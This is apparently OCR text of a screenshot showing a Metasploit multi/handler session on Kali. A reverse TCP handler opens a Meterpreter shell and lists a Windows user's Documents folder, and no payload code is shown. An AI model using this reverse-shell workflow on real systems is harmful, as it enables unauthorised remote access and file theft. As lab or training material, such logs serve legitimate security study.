 1 2 3 4 16:02
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 8 opened ( → ) at 2022-06-01 16
:02:26 -0400
meterpreter > ls
Listing: C:\Users\Ryan Chung\Documents
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-06-01 05:02:15 -0400 My Music
040777/rwxrwxrwx 0 dir 2022-06-01 05:02:15 -0400 My Pictures
040777/rwxrwxrwx 0 dir 2022-06-01 05:02:15 -0400 My Videos
100666/rw-rw-rw- 402 fil 2022-06-01 08:09:58 -0400 desktop.ini
meterpreter >
test.py